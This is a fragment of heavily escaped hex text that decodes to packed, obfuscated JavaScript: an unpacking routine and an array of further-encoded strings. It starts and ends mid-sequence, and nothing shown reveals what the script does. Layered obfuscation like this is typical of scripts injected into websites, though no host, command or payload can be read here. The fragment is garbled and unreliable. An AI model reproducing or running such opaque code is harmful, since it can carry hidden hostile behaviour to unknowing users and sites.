x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x32\x66\x28\x63\x2d\x2d\x29\x32\x63\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x32\x65\x28\x32\x6b\x20\x32\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x32\x62\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x59\x20\x66\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\